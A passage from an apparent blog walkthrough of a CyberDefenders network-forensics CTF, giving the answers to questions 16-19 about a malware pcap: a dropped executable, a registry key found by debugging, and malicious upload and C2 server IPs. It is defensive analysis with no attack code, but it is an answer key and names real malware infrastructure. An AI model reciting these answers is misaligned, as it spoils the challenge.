
Format: k﹡﹡﹡﹡﹡﹡.﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡.com
Answer: kennedy.sitoserver.com
#16 c41-MTA5.pcap: The opened attachment wrote multiple files to the TEMP folder. Provide the name of the first file written to the disk?
Again from the JSB result we search for temp to find the first file written

Format: 7﹡﹡﹡﹡﹡﹡.exe
Answer: 7997551.exe
#17 c41-MTA5.pcap: One of the written files to the disk has the following md5 hash “35a09d67bee10c6aff48826717680c1c”; Which registry key does this malware check for its existence?
Thru Wireshark export all HTTP objects related to below website

The one with 464KB in size is the file with the MD5 hash 35a09d67bee10c6aff48826717680c1c.
Here I will use the handy dandy X32Dbg Debugger.
Set breakpoint using command
Bp RegOpenKeyA

Format: 9﹡﹡﹡﹡﹡﹡﹡-b﹡﹡﹡-1﹡﹡﹡-a﹡﹡﹡-0﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡﹡
Answer: 9a83a958-b859-11d1-aa90-00aa00ba3258
#18 c41-MTA5.pcap: One of the written files to the disk has the following md5 hash “e2fc96114e61288fc413118327c76d93” sent an HTTP post request to “upload.php” page. Provide the webserver IP. (IP is not in PCAP)
This one simply search OSINT and Sandbox results for the said hash. This one from Joe Sandbox did the trick.

The first one fits the answer. J
Format: 7﹡.﹡﹡.﹡﹡﹡.﹡﹡﹡
Answer: 78.24.220.229
#19 c41-MTA5.pcap: The malware initiated callback traffic after the infection. Provide the IP of the destination server.
Open PCAP in Wireshark, sort received packets from largest to smallest. Recall that infected/victim machine IP 10.3.66.103

Filter both inbound and outbound traffic and you will notice there is unusual HTTP request and lots of TCP connection afterwards
Due to the large outbound traffic and suspicious downloads this is more or less C2 traffic and thisalso fits the answer J
Format: 1﹡﹡.﹡﹡.﹡﹡﹡.﹡﹡
Answer: 109.68.191.31
Cheers!
Here is the video guide as well please like and subscribe =)
Also last but not the least, you have seen how awesome their CTF challenges and their content are. To really get the best out of it I would recommend taking their CCD (Certified CyberDefender) Training and Certification as it will really equip you with necessary skills to succeed in your SOC or DFIR or cybersecurity career at a very reasonable price – https://cyberdefenders.org/blue-team-training/courses/certified-cyberdefender-certification/?via=cybersecurityfreeresource
#blueteam #dfir #networkforensics #malwareanalysis #cyberdefenders.org #brim #networkminer #wireshark

Leave a comment